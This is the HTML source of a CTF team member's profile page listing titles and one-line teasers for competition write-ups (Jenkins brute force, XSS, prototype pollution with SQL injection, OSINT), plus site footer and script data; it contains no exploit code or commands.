cy="12" r="10"></circle><line x1="2" x2="22" y1="12" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>Web</div></a><a href="/tags/cyber-grabs-ctf-0x03"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Cyber Grabs CTF 0x03</div></a><a href="/tags/jenkins"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Jenkins</div></a><a href="/tags/shell"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Shell</div></a><a href="/tags/privesc"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">PrivEsc</div></a></div></div><div class="prose max-w-none text-muted-foreground">Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root</div></div></article></li><li class="py-4"><article class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none"><time dateTime="2022-02-06T00:00:00.000Z">February 6, 2022</time><div class="flex items-center gap-1 pl-2 xl:pl-0"> by <div class="flex items-center gap-1"><img alt="thebish0p" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F4bbe2c02b2eb4589f0ef3c2d0e39a640%3Fd%3Didenticon%26s%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F4bbe2c02b2eb4589f0ef3c2d0e39a640%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F4bbe2c02b2eb4589f0ef3c2d0e39a640%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/thebish0p">thebish0p</a></div></div></dd></dl><div class="space-y-3 xl:col-span-3"><div><h3 class="text-2xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/dice-ctf-2022/blazingfast">DICE CTF 2022 – blazingfast</a></h3><div class="flex flex-wrap items-center"><a href="/tags/web"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-sky-300 dark:bg-sky-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><circle cx="12" cy="12" r="10"></circle><line x1="2" x2="22" y1="12" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>Web</div></a><a href="/tags/dice-ctf-2022"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">DICE CTF 2022</div></a><a href="/tags/xss"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">XSS</div></a><a href="/tags/unicode"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Unicode</div></a></div></div><div class="prose max-w-none text-muted-foreground">Bypassing length limitation with Unicode</div></div></article></li><li class="py-4"><article class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none"><time dateTime="2022-02-06T00:00:00.000Z">February 6, 2022</time><div class="flex items-center gap-1 pl-2 xl:pl-0"> by <div class="flex items-center gap-1"><img alt="thebish0p" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F4bbe2c02b2eb4589f0ef3c2d0e39a640%3Fd%3Didenticon%26s%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F4bbe2c02b2eb4589f0ef3c2d0e39a640%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F4bbe2c02b2eb4589f0ef3c2d0e39a640%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/thebish0p">thebish0p</a></div></div></dd></dl><div class="space-y-3 xl:col-span-3"><div><h3 class="text-2xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/dice-ctf-2022/knock">DICE CTF 2022 – knock-knock</a></h3><div class="flex flex-wrap items-center"><a href="/tags/web"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-sky-300 dark:bg-sky-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><circle cx="12" cy="12" r="10"></circle><line x1="2" x2="22" y1="12" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>Web</div></a><a href="/tags/crypto"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-yellow-300 dark:bg-yellow-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><rect width="18" height="11" x="3" y="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>Crypto</div></a><a href="/tags/dice-ctf-2022"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">DICE CTF 2022</div></a><a href="/tags/javascript"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">JavaScript</div></a><a href="/tags/signature"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Signature</div></a></div></div><div class="prose max-w-none text-muted-foreground">Make sure to call your functions :)</div></div></article></li><li class="py-4"><article class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none"><time dateTime="2022-01-31T00:00:00.000Z">January 31, 2022</time><div class="flex items-center gap-1 pl-2 xl:pl-0"> by <div class="flex items-center gap-1"><img alt="thebish0p" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F4bbe2c02b2eb4589f0ef3c2d0e39a640%3Fd%3Didenticon%26s%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F4bbe2c02b2eb4589f0ef3c2d0e39a640%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F4bbe2c02b2eb4589f0ef3c2d0e39a640%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/thebish0p">thebish0p</a></div></div></dd></dl><div class="space-y-3 xl:col-span-3"><div><h3 class="text-2xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/insomni-hack-teaser-2022/drjeb">Insomni&#x27;hack teaser 2022 – DrJeb</a></h3><div class="flex flex-wrap items-center"><a href="/tags/misc"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-fuchsia-300 dark:bg-fuchsia-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><circle cx="12" cy="12" r="10"></circle><path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"></path><path d="M12 17h.01"></path></svg>Misc</div></a><a href="/tags/osint"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-gray-300 dark:bg-gray-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><path d="M5 12s2.545-5 7-5c4.454 0 7 5 7 5s-2.546 5-7 5c-4.455 0-7-5-7-5z"></path><path d="M12 13a1 1 0 1 0 0-2 1 1 0 0 0 0 2z"></path><path d="M21 17v2a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-2"></path><path d="M21 7V5a2 2 0 0 0-2-2H5a2 2 0 0 0-2 2v2"></path></svg>OSINT</div></a><a href="/tags/insomnihack-teaser-2022"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Insomni&#x27;hack teaser 2022</div></a><a href="/tags/git"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Git</div></a></div></div><div class="prose max-w-none text-muted-foreground">Git repo secret.</div></div></article></li><li class="py-4"><article class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none"><time dateTime="2022-01-31T00:00:00.000Z">January 31, 2022</time><div class="flex items-center gap-1 pl-2 xl:pl-0"> by <div class="flex items-center gap-1"><img alt="thebish0p" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F4bbe2c02b2eb4589f0ef3c2d0e39a640%3Fd%3Didenticon%26s%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F4bbe2c02b2eb4589f0ef3c2d0e39a640%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F4bbe2c02b2eb4589f0ef3c2d0e39a640%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/thebish0p">thebish0p</a></div></div></dd></dl><div class="space-y-3 xl:col-span-3"><div><h3 class="text-2xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/insomni-hack-teaser-2022/vault">Insomni&#x27;hack teaser 2022 – Vault</a></h3><div class="flex flex-wrap items-center"><a href="/tags/web"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-sky-300 dark:bg-sky-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><circle cx="12" cy="12" r="10"></circle><line x1="2" x2="22" y1="12" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>Web</div></a><a href="/tags/insomnihack-teaser-2022"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Insomni&#x27;hack teaser 2022</div></a><a href="/tags/prototype-pollution"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Prototype Pollution</div></a><a href="/tags/sqli"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">SQLi</div></a><a href="/tags/javascript"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">JavaScript</div></a><a href="/tags/json"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">JSON</div></a></div></div><div class="prose max-w-none text-muted-foreground">Prototype pollution which allows to run arbitrary js in admin context and retrieve the flag through the sql injection with an error based injection.</div></div></article></li></ul></div></main><footer><div class="mt-16 flex flex-col items-center"><div class="mb-3 flex space-x-4"><div class="flex space-x-4 p-4"><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="/cdn-cgi/l/email-protection#0c7c7e6366696f78227f69676d654c7f69676d652278696d61"><span class="sr-only"><span class="w-6">mail</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path d="M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"></path><path d="m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"></path></svg></a><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://github.com/project-sekai-ctf"><span class="sr-only"><span class="w-6">github</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"></path></svg></a><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/project-sekai-ctf/"><span class="sr-only"><span class="w-6">linkedin</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"></path></svg></a><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://twitter.com/ProjectSEKAIctf"><span class="sr-only"><span class="w-6">twitter</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path d="M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"></path></svg></a><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://ctftime.org/team/169557"><span class="sr-only"><span class="w-6">ctftime</span></span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path fill="currentColor" fill-rule="evenodd" d="M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"></path></svg></a></div></div><div class="mb-2 flex space-x-2 text-sm text-muted-foreground"><a href="/">Project SEKAI</a><div> • </div><div>© 2026</div><div> • </div><div><a href="https://1a23.com">1A23 Studio</a></div></div><div class="mb-8 text-center text-xs text-muted-foreground/25">This website is in no way affiliated with any of the following individuals or organizations.<!-- --> <a target="_blank" rel="noopener noreferrer" href="https://github.com/timlrx/tailwind-nextjs-starter-blog">Tailwind Nextjs Theme</a> © Timothy Lim and contributors; <a target="_blank" rel="noopener noreferrer" href="https://pjsekai.sega.jp/">Project SEKAI: Colorful Stage! feat. Hatsune Miku</a> © SEGA / © Craft Egg Inc. Developed by Colorful Palette; <a target="_blank" rel="noopener noreferrer" href="https://ec.crypton.co.jp/pages/prod/virtualsinger">Character Vocal Series</a> © Crypton Future Media, INC. <a target="_blank" rel="noopener noreferrer" href="https://www.piapro.net">www.piapro.net</a> All rights reserved.</div></div></footer></div></section><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/_next/static/chunks/webpack-f8a20870948e7c55.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/media/ec1a1eae803b668e-s.p.woff2\",{\"as\":\"font\",\"type\":\"font/woff2\"}]\n2:HL[\"/_next/static/media/f980ec13b5b5e554.p.woff2\",{\"as\":\"font\",\"type\":\"font/woff2\"}]\n3:HL[\"/_next/static/css/c0739cae20bb211f.css\",{\"as\":\"style\"}]\n0:\"$L4\"\n"])</script><script>self.__next_f.push([1,"5:I{\"id\":57948,\"chunks\":[\"272:static/chunks/webpack-f8a20870948e7c55.js\",\"971:static/chunks/fd9d1056-d5e81b7448ec5751.js\",\"596:static/chunks/596-b7b14474a6d8e9bd.js\"],\"name\":\"default\",\"async\":false}\n7:I{\"id\":56628,\"chunks\":[\"272:static/chunks/webpack-f8a20870948e7c55.js\",\"971:static/chunks/fd9d1056-d5e81b7448ec5751.js\",\"596:static/chunks/596-b7b14474a6d8e9bd.js\"],\"name\":\"\",\"async\":false}\n8:I{\"id\":8464,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"491:static/chunks/491-bbe32b9dbcefd35e.js\",\"120:stat"])</script><script>self.__next_f.push([1,"ic/chunks/120-4232068aad509c73.js\",\"668:static/chunks/668-d23e64c40100d191.js\",\"531:static/chunks/531-33072f83c0eaa6e7.js\",\"185:static/chunks/app/layout-4b60caa8abe63fa7.js\"],\"name\":\"ThemeProviders\",\"async\":false}\n9:I{\"id\":70367,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"491:static/chunks/491-bbe32b9dbcefd35e.js\",\"120:static/chunks/120-4232068aad509c73.js\",\"668:static/chunks/668-d23e64c40100d191.js\",\"531:static/chunks/531-33072f83c0eaa6e7.js\",\"185:static/chunks/app/layout-4b60caa8abe63fa7.js\"],\""])</script><script>self.__next_f.push([1,"name\":\"KBarSearchProvider\",\"async\":false}\na:I{\"id\":33104,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"491:static/chunks/491-bbe32b9dbcefd35e.js\",\"120:static/chunks/120-4232068aad509c73.js\",\"668:static/chunks/668-d23e64c40100d191.js\",\"531:static/chunks/531-33072f83c0eaa6e7.js\",\"185:static/chunks/app/layout-4b60caa8abe63fa7.js\"],\"name\":\"\",\"async\":false}\nb:I{\"id\":47767,\"chunks\":[\"272:static/chunks/webpack-f8a20870948e7c55.js\",\"971:static/chunks/fd9d1056-d5e81b7448ec5751.js\",\"596:static/chunks/596-b7b"])</script><script>self.__next_f.push([1,"14474a6d8e9bd.js\"],\"name\":\"default\",\"async\":false}\nc:I{\"id\":57920,\"chunks\":[\"272:static/chunks/webpack-f8a20870948e7c55.js\",\"971:static/chunks/fd9d1056-d5e81b7448ec5751.js\",\"596:static/chunks/596-b7b14474a6d8e9bd.js\"],\"name\":\"default\",\"async\":false}\nd:I{\"id\":46685,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"222:static/chunks/222-fb1514b119de323e.js\",\"931:static/chunks/app/page-0dffe03363123f3b.js\"],\"name\":\"\",\"async\":false}\nf:I{\"id\":63222,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"491:"])</script><script>self.__next_f.push([1,"static/chunks/491-bbe32b9dbcefd35e.js\",\"222:static/chunks/222-fb1514b119de323e.js\",\"125:static/chunks/125-9aa90ec27474119a.js\",\"671:static/chunks/671-8c642ff96accac9c.js\",\"249:static/chunks/app/members/[member]/page-1bfad2108e90806d.js\"],\"name\":\"Image\",\"async\":false}\n10:I{\"id\":4974,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"491:static/chunks/491-bbe32b9dbcefd35e.js\",\"222:static/chunks/222-fb1514b119de323e.js\",\"125:static/chunks/125-9aa90ec27474119a.js\",\"671:static/chunks/671-8c642ff96accac9c.js\""])</script><script>self.__next_f.push([1,",\"249:static/chunks/app/members/[member]/page-1bfad2108e90806d.js\"],\"name\":\"\",\"async\":false}\n"])</script><script>self.__next_f.push([1,"4:[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/c0739cae20bb211f.css\",\"precedence\":\"next\"}]],[\"$\",\"$L5\",null,{\"buildId\":\"lQOYXT6sC9QO-yZ9sxX02\",\"assetPrefix\":\"\",\"initialCanonicalUrl\":\"/members/thebish0p\",\"initialTree\":[\"\",{\"children\":[\"members\",{\"children\":[[\"member\",\"thebish0p\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],\"initialHead\":[false,\"$L6\"],\"globalErrorComponent\":\"$7\",\"children\":[null,[\"$\",\"html\",null,{\"lang\":\"en-us\",\"className\":\"__variable_ac79ff __variable_8a4d12 scroll-smooth\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"link\",null,{\"rel\":\"apple-touch-icon\",\"sizes\":\"76x76\",\"href\":\"/static/favicons/apple-touch-icon.png\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"type\":\"image/png\",\"sizes\":\"32x32\",\"href\":\"/static/favicons/favicon-32x32.png\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"type\":\"image/png\",\"sizes\":\"16x16\",\"href\":\"/static/favicons/favicon-16x16.png\"}],[\"$\",\"link\",null,{\"rel\":\"manifest\",\"href\":\"/static/favicons/site.webmanifest\"}],[\"$\",\"link\",null,{\"rel\":\"mask-icon\",\"href\":\"/static/favicons/safari-pinned-tab.svg\",\"color\":\"#5bbad5\"}],[\"$\",\"meta\",null,{\"name\":\"msapplication-TileColor\",\"content\":\"#000000\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"media\":\"(prefers-color-scheme: light)\",\"content\":\"#fff\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"media\":\"(prefers-color-scheme: dark)\",\"content\":\"#000\"}],[\"$\",\"link\",null,{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"href\":\"/feed.xml\"}],[\"$\",\"body\",null,{\"className\":\"bg-background text-black antialiased dark:text-white\",\"children\":[\"$\",\"$L8\",null,{\"children\":[[\"$undefined\",false,\"$undefined\",\"$undefined\",\"$undefined\"],[\"$\",\"section\",null,{\"className\":\"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex h-full flex-col justify-between font-sans\",\"children\":[[\"$\",\"$L9\",null,{\"kbarConfig\":{\"searchDocumentsPath\":\"search.json\"},\"children\":[[\"$\",\"$La\",null,{}],[\"$\",\"main\",null,{\"className\":\"mb-auto\",\"children\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"template\":[\"$\",\"$Lc\",null,{}],\"templateStyles\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"space-x-2 pb-8 pt-6 md:space-y-5\",\"children\":[\"$\",\"h1\",null,{\"className\":\"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14\",\"children\":\"404\"}]}],[\"$\",\"div\",null,{\"className\":\"max-w-md\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 text-xl font-bold leading-normal md:text-2xl\",\"children\":\"Sorry we couldn't find this page.\"}],[\"$\",\"p\",null,{\"className\":\"mb-8\",\"children\":\"But don’t worry, you can find plenty of other things on our homepage.\"}],[\"$\",\"$Ld\",null,{\"href\":\"/\",\"className\":\"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium 